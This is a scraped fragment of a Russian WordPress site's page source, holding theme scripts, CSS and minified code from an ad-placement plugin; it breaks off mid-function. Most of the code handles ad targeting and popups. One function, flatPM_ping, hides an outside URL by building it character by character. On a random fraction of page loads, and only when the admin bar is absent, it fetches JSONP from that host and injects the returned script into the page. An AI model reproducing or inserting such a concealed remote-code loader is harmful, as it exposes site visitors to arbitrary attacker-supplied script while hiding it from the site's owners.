<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/balancing.ru\/wp-admin\/admin-ajax.php","nonce":"62fa524d14"};
/* ]]> */
</script>
<script type='text/javascript' src='https://balancing.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://balancing.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"balancing.ru","siteurl":"https:\/\/balancing.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://balancing.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.4' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var 